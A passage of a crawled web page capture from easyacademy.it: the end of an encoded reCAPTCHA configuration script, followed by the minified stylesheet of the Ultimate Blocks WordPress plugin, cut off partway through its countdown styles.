rnDtAsPAxYBbSTCmxBwwoXCrTMkwoJJAXbCrcKaw4LDq8OGYXvChg3CvMKtOsOsPkMEwqXDs8OcwqzCinMWLcO1KcO4wrnDh2/[base64]/DjcO/JsOlSjnDmGgYwqg4D8OoworDusOOwqpqw40GBi/DpyPCpxrDqDTChBlXw51VG2VobT9bwo0wUMKow43DrG3CscKpK0bDg3XCrAXCvw0KaHFnY3MrwrNMScKjX8Odw6xjZG/CjcOfw5TDnzvCicKPVD9HVC/DqcKQw4cNw5BgwpvDmEZ0VcKpPcKLNG7CkFRtwrjDgMO8wrcTwpV8acOhw7BPwpA6wrMbFMKZw5DDpsK6WsOBCmbCji1fwrfCpjzDnMKdw44xJ8OcwrzCkxUJOnjDqjwiPRLDnENJw7vClsO9w5BYTmUyWMKZwpvDg8OyM8KWw4hFw7IzJcOUw70BcMKdVWl/BDNdwrfDrcKKwo/CgcO9LRQswqcjc8KcYRLCkHLCtcKOwokvBWohwrRjw7RsOsOnK8K/w60rZXpIUSzCqMOpQ8ONcMKnK8Ogw5sQwqcMw4LCusKEw6tWA17Cl8OVw78SOnDDh8OMw6jCs8OLw5o4w6ZFAAvDgCXCkmDCqMOgw5LCgFAmdsK/wpfCv3ljJRbCniB0wqRlBsObW1FOSkDDoXBYw4JAwp/[base64]/CrSLCsVjDpHU/AC5Sw6rColY7NTzDlVLCksOhcS9lw5hQOzEXT8KvXMOkPnnCuV7DiMO2w44EwoVbK391w6Akw4/CuwPCqmIdBcO6LHw7wr9jYMKEEsOWw6fCqhBXwr1Qw6TCuEbCizDDnsOhNHvDlAzCh0xgw5gEWinDt8Kxwp0aFsOWw5/[base64]/DhcKcw70FacO3wp/DrFvDlcKVaMK3OTfCuMKLagDCtsKqw592wqvDj8OPwrwHDj7CssKmEzk+w77DjhRgw5XCjgUEKSwiw7Vow69vcsO8FEfDnVHDnMOJwpDCrwFDw4fDhsKMwpjCu8OYc8KhRG/[base64]/DuhrDjMKGEsKNB05ww6fDr8K3KsK9woxfw5hIw5/CqB3Cmk8dBwDDvsKcWcKtw4Iqw6/DrCPCgVkzwpHCgFjCjMKJBEAcRRdmURvCkV1Zwq7DkEbDtMOgw4TDmxTDmsOgQcKIwpjCtMOuOsOLGGTDngIXVsOgb0PDr8OPbcKMDsK2w4DCicKmwqIPwpbCiFfChS5ZYHtMX2/[base64]/wqB0fsKJBl/Ci03DrMKkaktULkLDlcKxICzCqykWw4A/w78IJhAqD2fCusK+fXnCtMKIbMK0asOzwq91dMKce0sGwovDjV/Dkg4iwrsWRywTw7RhwqjCv0nDmxMCD0dbw7rDpMKrw40xwoIkH8K/wrM9wrDCtsOow6nDti7DmMKWw7jColIKET/CvcKDw6pDcMOGw616w6jCmzJAwrZYTQc8BsOVwrkIwojCg8Oawok8U8OfesOlTcKPZnpew6wJw53CvMOew7DCiWLCh0YiQEoxw6zCvzQ7w4dTJ8Krwq9YTMO7KztnfRoJFsK4wqjCrA0SYsKxwq94Y8OqG8K2wrbDsUNzw5/CgMKVwq5uw7MZBsO5wpLChVfChcKpwqjCicOJVMKfDS/DoQHDnQ7DpcOfw4LDsMKgw4kVw7kOw6rCqH3DocKgw7XCoG7DrMO/PAQtw4QMw5g3CsKswoYrVMKsw4bDsXXDjEnDhRI3w617w4jDuk7DlcKLVMOPwqrCm8KDw4YWNj/Dlw1ewpp7wpBCw5pLw6R0PsKQHQLCkMOjw4fCssKBeWZJwopMSC9Qw4jDg3vDmFYDWsOyCkzCuUbDjcKYw4vDvCUNw4vDvMK/[base64]/CtMOYA8KZwqzCjTswTyRxScKrwoV3XCMiwrwGS8OKwrHDo8OGQlHCjsOyfsK/AMK4M1FzwqvCi8K1KX/CpcK0PBzCqsKeesKIwqwBYSXCqMKMwqTDqsOmcsKfw6Yww5ByHCc6IUJpw6rCuMOpUw0eKsO0w5bDhcKxwqx5w5rCoXg3YsKTw5huckfDrcOswqbCmVPDpBbDo8KBw5lUUzNLw5I+w4fDkMK2w4t5wo/DkGQRwqTChMOcAmpqwo9Hw4Mbw6cowo5yIcKrwo05UFQYRkDCn1RHPVkEw43ClwV2UXDCmxbDvMKHCcOoQU3CmmRuF8K6woPCrj0yw67CjQnCnsOcS8KbHFM/HcKiw6sNw5o1bcO2QcOCPDPCtcK7aWxtwrjCoWJYLsOnwqvCjcKIw4/Cs8Kxw45Kw7YqwpJpwrdCw7zCvHVuwoxJIljCiMOddsKpw4lEw5fDrmZ5w6Nxw5TDiAPCrSXChcKGwo4EIMOlZcKXNSDCkcK5DsKaw75tw4TClRFJwrYcDUrDqBVmw6haPBRhXV7Cv8KTwqLDqcORUClCwrrCil09DsOVOhZ8w69/wpbCtmrCvB/CsmTDocKqwrcCwqt5wofCosOdA8O+fDLCnsK2wogEwp9Dw5drw7YQw40rwoVhw7sgLgMHw6kgWDU6QRfCjWY2w4fDvcK/w6zDmMKwVMOYLsOawrRMw4JNcnHClRIbMzAjwrfDpDMxw4nDu8KKw6AedyBFwpDCmcKhalfCmcKCJcKEMXXDlnRLI2vDksKoY0VQP8K1DFbCsMKwKsKRJijDkGJJw7XDi8OqN8O1wrzDskzCrMKaQGbCpGljwqROwqt6w5h9f8OKWEQnW2UXw5gkdWjDrcKVHMKHwr/Dk8KdwqF6IyPDvUzDqXVSXC3CsMOiNsKhwrptV8K+NcKWWsKYwphAYScUbwPCpsK3w44ewpDCtcKBwoQTwot8w6FEG8K5w5Y+QsK1w7M1G1/DoBlTHgvCtlrClQchw7HCj0nDo8K8w6/CthA9XMKsZ00WQcO5XMOHwrjDj8OewpMTw6DCtMOYSU3DmEtzwoPDiCxmf8K5wq55wqTCtCfCgXFzSRMUw5DDlsOGw79Iwrc3w5bDn8OoIyjDrMK6wrE7wo4LIMOcaQrClsOSwpHCkcO/woHDiXMKw4rDohoPwr8UAAPCoMO1DjFCQSgjNcOfFcO7EHEjZ8Kww77Cp29+wqgGHGLDp1F2w4bCh2nDncK9DRZNw7fCmFlNwrjCplobY2LCmxPCgx7ChsOawqXDisO2QVXDojrDoMO/KyRLw4/ConFHwrY9FsKJM8OvGzN5woRLZ8KaFnMgwrk7wrDDosKlB8OWWAfCoCnChFnDrUfDusOCw7DDusOEwo99BMOjAXNGX18PGgDCkV7CnxnClljDtU4vKMKDNMKnwoLClBvDo1zDicKwRxvDuMKGLcOdwozDssK/ScOhCMKrw4cCIEcpw6rDh3rCt8OkwqDCkTPCoH/DpTZgw4HDqMO2wqg5esKLw6XCkWjDn8OZHC3DmMOywoIbdD5/[base64]/Dh2p2fy1ELG/[base64]/Z1jCv8O4w4Mtwr5ZLBUew6fDlMK/LsKkWh/CsMOEw67Cq8Ksw7nDiMKTwqnCuDjDkMKUwpU7wpTCh8KhD0jCqyBzUcKjwpbCrsKPwoQCw4teUMOkw5oLFcOhGcOJwp3Dvy1Rwp/DhcOsT8KZwppwDFIJwo5hw6vDsMOQwrXCpEvCvMOiTArCncO/wo/[base64]/CkGTCu8KdGcKwwqvChUXCoGPCoMKhaXlFwo85WSfCqHLDvgTCq8KYACpzwrHDiWHCkcOXw5TDtcKXDSUvUcOPwrHDnCTDkcKwdlR1w70AwqHCgVzDsgBnCMK6w77CpMOYY3bDn8KtHy/Dt8OPEATCmMOAGk/Dm19pOcKzYcOtwqfCoMK6woLCjE3DkcKlwqlxX8Khw5UuwrjCkEvCsi/DmMKyFAbCpgzCp8OzMmzDmMO9w7TChkJEP8OVTw/[base64]/CrWh9X8KBw4TCn8Omc8Onw7Nlw4cjwp3CqQNgw4tPJBNmShpYLcOsPMOTwqwhw7nDq8Kuwr5wDMKuwpNkI8Ozwo4JED8kwpBRw7HCv8OdDcOFw7TDicKlw67DkcODWVsmOT/[base64]/ChUNkwrfChMO3w7wHwqNWw48Xwp4dBMKFw7HCvsOew7BtNltwd8K0XX/DicKWU8Kswqg8wpZXw6VbR0k/wqPCr8ONw5rDilcrw5xFwpdhw4c9wpPCvGXCmznDrMKuYg7CjMOSXCvCssKOG2rDp8OqQGJ3P1BswrDDozEWwpA7w4tww50fw5xKdSXCpDkPNcOtwrjCr8KLTsK9VxzDklI1wr0CwojCtcO6Q09CwpbDosK5I2bDk8ORwrXCoDXDtMOWw4IAKMOJw7t9d3/DrcKxwrfDhyfChizDkcKWD0vCmsO5d3TCv8Kmw5s/w4LDnDdAw6PCsQXCo2zChcO+w6bClFx9w73CuMOCwqXDuy/CtMKnw5PCn8O1VcKTYAUrAMKYXhdEbX45w5Aiwp/DmCfDh17Dm8OWFTfDkRfClMO3UsKjwpbCs8O0w68Tw6LCuFfCqVJrSH4vw5LDixvDksOww5nCr8OWLMOxw6MjFwZPwoJ2HUNBCThOF8OJORTDmMKzQyY5wqQAw77DksKVX8KcbSvCiSx/[base64]/HX/DuybDshU0AQbDunZ8PMO1XRHDuMOsw4JVGnTCsWXCjQbClMOvOMKkNsKQw4rDkcOmwqInLX5uwq3CmcOiN8K/DBwpwpY/w6/DiBYgw5/[base64]/Rgx+VcO6wq7CryvDuUPCssOZPMOZwpDCimXCs8KSJ8KUwp0TJxoCX8OUw7YWAQ3DscO+LsKkw4DDmEQ7RQbCgAkuw6Ziw7nDtBTCoR8cwqnDvcKVw6Q8wozChkYZBMO1VWcZwqQkBMKwbXjDg8KMfVTDowYVw4pXQsKAecOPwoFRK8Klah/[base64]/Di8O1CHQxEhREw4TCscOcw6AyX8OWWcODJFsww4vDhcODwoDCt8KBTyXCh8Kuw6Jqw7nCrSovDcKcw61VBhfDkcKxOMOXB3rCqU0WTHBqZsOXYsKBwrowCsOWwp/DhQ5jw7bClsOaw6bDl8KhwpzCscKHTsKjX8Ofw4BKWcKnw6NoGcOyw7vCi8KGR8ONwqIwIsKcwpVMwobCpMK+D8OuKFXDtQ8PfcKSw58PwrMow4EEw4F4wp3CrRZJYMKNDMO6woc7w4XCq8OeU8KQNhPCpcK1wo/Cg8KhwodhIsKjw4TCvhkAX8OewrsATjdTS8Ohw4hVDhNswrIlwp1twoXDrcKnw41vw7R9w4jDhhlZTcKIw7DCkcKPw4fDoATCg8OyEmUlw74dG8Obw7dBFQjCohbCtAsLw7/Dr3vDtUrCgcKoesO6wodMwoTCh1/ClEnDhcKMeR7DgMOXAMKrw43DjFtVCknDucOveVbCj2ZCw5zCoMKwbT3ChMO3wp4xw7MnDcK4K8O0fnXCgizCjToTwoRuSV/CmcK6w63CssO8w7jCtcO5w4Aawqx/wrPCjsK7woPDnMOQwpE0w4PCmBvCnlhHw5bDtsOwwqzDhMO/wpjDqcKzDjLDg8KcUXYlFsKHPsKkCyvCpcKIw7dGwo3CvMOIwovDtE1fRsORLMK+wq7CiMO5MBPDoQZfw6vDosKZwqvDgsK/woIiw4INw6vDtcOkw5HDosK1LMK6WAbDucKjLcKrek/Do8KdTW7DkMO+Gk/CtMK7PcO/RMKXw48dw7A8w6U0wqjDojXDhcKVWMKvw4DDpQnDnzQDBxfChGkeaGjDnTbCilHDnzLDksKtw4xhw4PCuMORwqMww7oDYHEhwqoLFcORSMOjJcKPwq0Jw6pXw5zChwrDt8KQVMO9w7jCp8OZwrx/fkPDrCfCvcODw6XDpg0XNTxfwpAtU8Kbw6M6YsK6wp4XwrVPesKAFBN4w4jDkcK4JcKgw7YWQkHCpyrCqEPCsFteBk3CkXXCmcOSUVdbwpI9wrnDnVwpRDpdGcKCQALDmsO6PsOwwodlGsOfw74pwr/[base64]/DkTZeJjnCn8OzwoPDmcOjwoDCpz3CvsOAJgPDocKwwpQVw6DDiVFnw4kuHMK9csKTwqLDvcOmWlJhw6nDtxUVfRJWPsOAw6oRMMOdwr3DngnDmFFBKsO+Qy/DosOxwozDscOswrzDrxwHcF0iHj1bQsOlw74CcyPDisKkPMOaUSrCgU3CmhDCmcKjw4PCmijDncKhwpHClsK6HsOtNcOGJm/Ckj0fV8OlwpPDg8O3wpHCm8Knw7cvw753w6DDsMOiTsKywojCjFXCqsKtUWjDsMO2wpYMPibCgsKqP8O7B8K6w4zCocKmQijCoEnDp8Obw5k+wo9zw75SRWgqDwh0wqnCsh/DuwV9VRl/[base64]/DkcKNwrAsw6DCvsOWUMKTwrvCj8ODFGHDjMObw7gew7YAwpVpRChLwq9LIywjecKQeyzDvVovH3EKw47CnMKfc8O8UsOvw6IAw45Dw6zCvsKfwpbCtsKAGiPDs07DkXVNZRnCs8OnwrAZTz1Sw6PCqVhHw7bCvMKuL8O6wpklwo8ywp5vwo4TwrHDjFPDrF/DpUzDuwTCsEhsEcOaVMOQYB/DvXzDlwc+fMKiwqvChMO8w6cUa8O+W8OPwqLClsOqKFLDlsOMwpsowp9gw6TCrsOnQ0vCjcKCM8OVwpHDhsKXwqRXwrcWJHbDlsKeU37CvjvClxcNSE5dR8Ouw5bDt1RROQjDg8KMHMKJY8ODTmU7T0lrUyrCjnDDrMKJw7jCgMKfwplOw5fDvxnCni/CvSPCrcO0woPCvMKjwqV0wrV6PB1/UEwLw4XDh0HDjj/CjDjDosK7Mj1AX1Vxwp4swqVMWsKRw5ZmeEfCgcKjw4LCicKcd8KFM8KFw6HCtsK5wprDjAHCmMOQw5XDjcKjBmg+wpfCq8O3wqrDsSt7wqvDgsKbw53ChSwAw7w/JcKqVAzCqcK3w4U6WsOkP0DDklpSH29vS8Kbw5x6DQPCl1XCnmJAPUtoZTLDiMOiwqDDr3XClAkgcA9TwokOMGgWwoPCnMK3wqdqw6pdw4zDkMK2woEgw4UAwoLDogjCuBDCmcKCwrXDigTCinjDsMO7wpwVwq1swrN/KMOnwr3DqxMKZ8Oow6AVdMOtHsOIbMKrUChxdcKHBMOCc3EcEm9Ow4Jqw5zDl3YiSMKAJ18Vwp5/IXzCgz3DqcO4woQhwqfDtsKCw5DDuDjDgGsmwroDZsOww6Ztw4/[base64]/wrJtwogZUUJjwozDqcKowrUXwrpJAQvDnsOzKxLDlsKjLcOHwoTDhhtSRMO/wpMcwplLwpo3woo7EBLDoG3DicOvB8Kfw6k4TcKHwrDCpsOJwrYhwoANVT4UwrvDmcO2HA1YTQnCn8Otw6ogw7kpVWYBw63ChsOawozDgkPDl8Ovwp4KKcOSbGFgBQ9Rw6LDkVvCu8OOW8Oowogmwptcw6tDW1HCvhpSCEwDT3fCuXbCocOYwrl4wo/ClMKTHMKQw6YMwo3CiVnDpyvDtgRKE358DcOdDUx/[base64]/Dp8KAAcONXsOFwobDrkHDjR1zw5jDqCPCksK8wq0ZXMOYw7JVw7k3wrrCs8O+w6nDlcKZCMOuNAAIGcKWEWkracKfw5zDiy7DhcOzwqHDjcOYKhrDrgg5VMO+FwHCnMO/IsOpbnrCnMOGZMOeC8Kuwq7Dpgkhw7ctwoHDssKow49oWF/CgcOqw4h3SCZIw4k2T8OmZFfDlMOFbAFDw4fDuQ8JMMKcJ3HDm8OawpbDiyfCkxfCpsK5wqPDvUEvVsOrB17CvDfCg8O1w5QrwrHDusOGw6sQAn7CnxYWwq5dJMOxVSpUX8KEw7hNGMKvw6LDmcOedQfCpcKXw4/CoBDDpsKbw4vChcKtwoA6w6p/Sllpw4nCgg5JWMK9w7vDk8KfScO8w4jDrMO1wpBuYGllQMO6Z8OFwoUNGMKVY8OFFsOnw5fDiVzChnrDisKqwqnClMKiw79geMO+wozCjkEOI2/[base64]/ClMOXFsOjwoLCoMKkw7jDiiwpw4nCn8KAwq4xw4TCumXCoMOawprDncK4w60jRhnClDJhUcOdXsKtVsKTP8OzWcKvw51EBRTDu8KtLMO1XTRiMMKQw7oTw6zCksK0wp8Qw7bDtsKhw5/Ds0xubxhNUDJzWCnDr8OSw5nClsOhaSxcNxnCjMKeJ2pWw4JQYnlgw5g8Vy14N8KAwqXChh8pMsOGb8OeOcKaw45Gw4vDhSZ9w5nDhsKoZ8KuNcOkIsKlwrQpQyLCsz3CmsO9dMO/OhnDtRE1JgVCwpZqw4jDt8Khw7lbdMOTwrpfwoXCnExtwq/DvzDDh8O1RF5dwqclUmYUwq/[base64]/CucO3w5Q9YxTCtj7Cn3AXwrtmZcKLL8KvGQTDl8KHwp4IwopAcHPDuR8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,176],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.easyacademy.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22riLpRL+M0xV5NOKYYW8b+84pZUUgbKuQzN5aCZloc+U\\u003d\x22,1,0,null,1,1769832074747,0,0,[248,72],null,[199,245,92],\x22RC-jPMxNXsjXDubtw\x22,null,null,null,null,null,\x220dAFcWeA6LY1aP85Y9wKL2WM9fd_zN2KjrCrQYvznQlyGWG_i0TK_GyRQVviz0XwnYWGI7l8M8z5m-03VlRlQFM3zMtVjmPc7LKQ\x22,1769914874785]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=697d70758eef7
body_size: 76088
content:
.nope{color:rgba(0,0,0,0)}.wp-block-ub-advanced-video{line-height:0}.wp-block-ub-advanced-video.alignright .ub-advanced-video-embed{float:right}.wp-block-ub-advanced-video.alignright .ub-advanced-video-embed video{float:right}.wp-block-ub-advanced-video.alignright .ub-advanced-video-embed .ub-advanced-video-channel-details{clear:both;text-align:right}.wp-block-ub-advanced-video.alignleft .ub-advanced-video-embed{float:left}.wp-block-ub-advanced-video.alignleft .ub-advanced-video-embed video{float:left}.wp-block-ub-advanced-video.alignleft .ub-advanced-video-embed .ub-advanced-video-channel-details{clear:both;text-align:left}.wp-block-ub-advanced-video.aligncenter .ub-advanced-video-embed{margin-inline-start:auto;text-align:center;margin-inline-end:auto}.wp-block-ub-advanced-video.aligncenter .ub-advanced-video-embed .ub-advanced-video-channel-details{text-align:center}.ub-advanced-video-container{width:100%}.ub-advanced-video-container video{width:100%;height:100%}.ub-advanced-video-thumbnail{position:relative}.ub-advanced-video-thumbnail>svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.ub-advanced-video-embed video{max-width:100%}.ub-advanced-video-embed.ub-advanced-video-autofit-youtube{width:100%}.ub-advanced-video-embed.ub-advanced-video-autofit-youtube>iframe{width:100%}.ub-advanced-video-embed.ub-advanced-video-autofit-vimeo,.ub-advanced-video-embed.ub-advanced-video-autofit-dailymotion{position:relative}.ub-advanced-video-embed.ub-advanced-video-autofit-vimeo>iframe,.ub-advanced-video-embed.ub-advanced-video-autofit-dailymotion>iframe{position:absolute;top:0;left:0;width:100%;height:100%}.ub-advanced-video-embed.ub-advanced-video-autofit-dailymotion{height:0;overflow:hidden}.ub-advanced-video-embed.ub-advanced-video-autofit-dailymotion>iframe{overflow:hidden}.wp-block-ub-button-block{margin:30px auto;max-width:100%}.ub-button-container{max-width:100%;display:flex}.ub-button-container a.ub-button-block-main.ub-button-block-main,.ub-button-container a.ub-button-block-btn.ub-button-block-btn{text-decoration:none}.ub-button-full-container{width:100%}.ub-button-block-main{display:flex;cursor:pointer;transition:background-color .5s,color .5s,border .5s}.ub-buttons{margin:20px 0;display:flex;cursor:pointer;gap:var(--ub-button-improved-block-spacing, 20px);transition:background-color .5s,color .5s,border .5s}.ub-buttons.ub-flex-wrap{flex-wrap:wrap}.ub-buttons.orientation-button-row{flex-direction:row}.ub-buttons.orientation-button-row.align-button-center{justify-content:center}.ub-buttons.orientation-button-row.align-button-left{justify-content:flex-start}.ub-buttons.orientation-button-row.align-button-right{justify-content:flex-end}.ub-buttons.orientation-button-row.align-button-space-between{justify-content:space-between}.ub-buttons.orientation-button-column{flex-direction:column}.ub-buttons.orientation-button-column.align-button-center{align-items:center}.ub-buttons.orientation-button-column.align-button-left{align-items:flex-start}.ub-buttons.orientation-button-column.align-button-right{align-items:flex-end}.ub-buttons.orientation-button-column.align-button-space-between{justify-content:space-between}.ub-button-small{width:180px;padding:10px;font-size:13px !important}.ub-button-medium{width:275px;padding:15px;font-size:17px !important}.ub-button-large{width:417px;padding:20px;font-size:22px !important}.ub-button-larger{width:512px;padding:20px;font-size:25px !important}.ub-button-flex-small{width:fit-content;width:-moz-fit-content}.ub-button-flex-medium{width:fit-content;width:-moz-fit-content}.ub-button-flex-large{width:fit-content;width:-moz-fit-content}.ub-button-flex-larger{width:fit-content;width:-moz-fit-content}.ub-button-block-btn{text-align:center;color:inherit;margin:0 10px;display:flex;align-items:center}.ub-button-content-holder{display:flex;margin:0 auto}.ub-button-icon-holder{display:flex;align-items:center;padding:0 2px}.ub-button-full-width{width:100%}@media(max-width: 599px){.ub-button-flex-small{min-width:70%}.ub-button-flex-medium{min-width:80%}.ub-button-flex-large{min-width:90%}.ub-button-flex-larger{min-width:100%}}.wp-block-ub-block-call-to-action{margin:0 auto;max-width:100%}.ub_call_to_action{box-sizing:border-box;width:100%;padding:0 60px;margin:30px 0 60px 0;border-style:solid;border-radius:3px}.ub_call_to_action .ub_call_to_action_button{display:flex;align-items:center}.ub_call_to_action .ub_call_to_action_button .ub_cta_button a,.ub_call_to_action .ub_call_to_action_button a.ub_cta_button{text-decoration:none}.ub_call_to_action_headline{width:100%;padding:20px 20px 10px 20px}.ub_call_to_action_headline p,.ub_call_to_action_headline h2{text-align:center;margin:0;padding:20px 20px 0 20px}.ub_call_to_action_content{width:100%;padding:0 0 15px 0}.ub_call_to_action_content p{text-align:justify}.ub_cta_button{margin-bottom:-31px !important;padding:20px !important;position:relative;box-sizing:border-box;display:block;margin-left:auto;margin-right:auto;border-radius:3px}.ub_cta_button_text{margin:0 !important;text-align:center}@media(max-width: 1199.98px){.ub_call_to_action{padding:0 30px}}@media(max-width: 991.98px){.ub_call_to_action{padding:0 20px;margin-bottom:60px !important}.ub_call_to_action_headline{padding:20px 0 0 0}.ub_call_to_action_headline p{line-height:1.3;padding:20px 0}}@media(max-width: 320px){.ub_call_to_action_button .ub_cta_button_text{font-size:14px !important;font-weight:600}.ub_call_to_action{padding:0 10px}}.wp-block-ub-block-click-to-tweet{margin:0 auto;max-width:100%}.ub_click_to_tweet{width:95%;border:1px solid;border-radius:4px;padding:10px;margin:25px 0px}.ub_tweet{padding:10px;margin-left:10px;font-family:"Segoe UI",Arial,sans-serif}.ub_click_tweet{text-align:right;padding:10px;margin-right:10px}.ub_click_tweet>span{display:inline-block}.ub_click_tweet i{display:inline-block;width:16px;height:14px;background:url("../src/blocks/click-to-tweet/icons/sprite-twitter.png") no-repeat;background-position-x:0%;background-position-y:0%;margin-right:3px;position:relative;top:0;background-position:0 -151px;width:25px;height:20px}@media(max-width: 479.98px){.ub_click_tweet{width:100%;float:none;padding:0;margin:10px 0 !important}.ub_tweet{padding:0;margin-left:0;line-height:1.5}}.ub-hide{display:none}.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.ub-toggle-transition{transition:all .5s ease-in-out}.ub-icon-holder{position:relative;transform:translate(-25%, 25%)}.ub-custom-id-input{font-size:.9em}@media(max-width: 699px){.ub-mobile-hide{display:none}.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.ub-tablet-hide{display:none}.ub-tablet-display{display:block}}.ub-border-radius-control>.components-border-radius-control>.components-base-control__label{display:none}.ub-justification-control{display:flex;justify-content:space-between;grid-gap:20px}.ub-tab-panels{grid-column:1/-1;margin-top:0px !important}.block-editor-block-inspector .ub-date-time-picker .components-base-control{margin-bottom:8px !important}.wp-block-ub-content-filter-block .ub-content-filter-buttons-wrapper{display:flex;justify-content:var(--ub-content-filter-buttons-justification);flex-wrap:wrap;gap:20px}.ub-content-filter-tag{min-height:32px;min-width:100px;padding:8px;border-radius:3px;text-align:center}.ub-content-filter-category-name{font-size:1.625em;font-weight:800;margin-bottom:15px}.ub-content-filter-category{margin-bottom:10px;padding:3px}.ub-content-filter-tag{cursor:pointer}.ub-hide{display:none}.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.ub-toggle-transition{transition:all .5s ease-in-out}.ub-icon-holder{position:relative;transform:translate(-25%, 25%)}.ub-custom-id-input{font-size:.9em}@media(max-width: 699px){.ub-mobile-hide{display:none}.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.ub-tablet-hide{display:none}.ub-tablet-display{display:block}}.ub-border-radius-control>.components-border-radius-control>.components-base-control__label{display:none}.ub-justification-control{display:flex;justify-content:space-between;grid-gap:20px}.ub-tab-panels{grid-column:1/-1;margin-top:0px !important}.block-editor-block-inspector .ub-date-time-picker .components-base-control{margin-bottom:8px !important}.wp-block-ub-content-toggle{margin:20px 0 20px 0;max-width:100%}.wp-block-ub-content-toggle-accordion{position:relative;border:1px solid #ffa07a;margin-bottom:10px}.wp-block-ub-content-toggle-accordion .ub-content-initialized{opacity:0;position:absolute}.wp-block-ub-content-toggle-accordion.no-border{border:0 !important}.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-content-wrap>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-content-wrap>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-content-wrap>.aligncenter{margin-inline-start:auto;margin-inline-end:auto}.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-title{padding:10px 10px 10px 25px;margin:0;display:block}.wp-block-ub-content-toggle-accordion-content{padding:25px}.wp-block-ub-content-toggle-accordion-controls-top{position:absolute;top:-10px;left:0;right:0;justify-content:center;display:flex;opacity:0;transition:.5s opacity ease-in-out}.wp-block-ub-content-toggle-accordion-controls-top>span{display:inline-block;margin:0 3px}.wp-block-ub-content-toggle-accordion-controls-bottom{position:absolute;bottom:-10px;left:0;right:0;justify-content:center;display:flex;opacity:0;transition:.5s opacity ease-in-out}.wp-block-ub-content-toggle-accordion-controls-bottom>span{display:inline-block;margin:0 3px}.wp-block-ub-content-toggle-accordion-title-wrap{display:flex;align-items:center;background:#ffa07a;cursor:pointer}.wp-block-ub-content-toggle-accordion-title-wrap>*:first-child{flex-grow:1}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-toggle-wrap{position:relative;display:flex;justify-content:center;align-items:center}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-toggle-wrap.left{order:-1}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-toggle-wrap.right{order:0}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-toggle-wrap .wp-block-ub-content-toggle-accordion-toggle-location{position:absolute;left:0;right:0;top:150%;opacity:0;transition:.5s opacity ease-in-out;text-align:center;color:#191e23}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-state-indicator{display:block;margin:0 10px;transition:.5s all;transform:rotate(0deg);color:inherit}.wp-block-ub-content-toggle-accordion-title-wrap .wp-block-ub-content-toggle-accordion-state-indicator.open{transform:rotate(90deg)}.wp-block-ub-content-toggle-accordion-content-wrap{box-sizing:border-box;padding:13px 4%;overflow:hidden}.wp-block-ub-content-toggle-accordion-content-wrap.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.wp-block-ub-content-toggle-accordion:hover .wp-block-ub-content-toggle-accordion-controls-top,.wp-block-ub-content-toggle-accordion:hover .wp-block-ub-content-toggle-accordion-controls-bottom,.wp-block-ub-content-toggle-accordion:hover .wp-block-ub-content-toggle-accordion-toggle-location{opacity:1 !important}@media(max-width: 479.98px){.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-title{padding:10px}}@media(max-width: 374.98px){.wp-block-ub-content-toggle-accordion .wp-block-ub-content-toggle-accordion-title{padding:10px 0 10px 10px}.wp-block-ub-content-toggle-accordion-content-wrap p{margin:15px 0 10px}}.wp-block-ub-chevron-down{box-sizing:border-box;position:relative;display:block;transform:scale(var(--ggs, 1));width:22px;height:22px;border:2px solid rgba(0,0,0,0);border-radius:100px}.wp-block-ub-chevron-down::after{content:"";display:block;box-sizing:border-box;position:absolute;width:10px;height:10px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:4px;top:2px}.wp-block-ub-math-plus,.wp-block-ub-math-plus::after{display:block;box-sizing:border-box;background:currentColor;border-radius:10px}.wp-block-ub-math-plus{margin-top:-2px;position:relative;transform:scale(var(--ggs, 1));width:16px;height:2px}.wp-block-ub-math-plus.open{background-color:rgba(0,0,0,0)}.wp-block-ub-math-plus::after{content:"";position:absolute;width:2px;height:16px;top:-7px;left:7px}.wp-block-ub-math-plus+.wp-block-ub-content-toggle-accordion-toggle-location{margin-top:60px}.ub_countdown_circular_container{display:grid}.ub_countdown_circular_container p{text-align:center}.ub_countdown_circular_container>div{margin:0 auto}.ub_countdown_circular_container>div svg{position:absolute}.ub_countdown_circle_path{stroke-linecap:round;stroke-dashoffset:0px;transition:stroke-dashoffset .3s ease 0s,stroke-dasharray .3s ease 0s,stroke .3s ease 0s,stroke-width .06s ease .3s;fill-opacity:0}.ub_countdown_circle_trail{stroke:#d9d9d9;stroke-dasharray:219.911px,219.911px;stroke-dashoffset:0px;transition:stroke-dashoffset .3s ease 0s,stroke-dasharray .3s ease 0s,stroke .3s ease 0s;fill-opacity:0}.ub_countdown_circle_label{position:relative;top:50%;transform:translateY(-50%);margin:auto;text-align:center}.ub-countdown-separator{margin:0 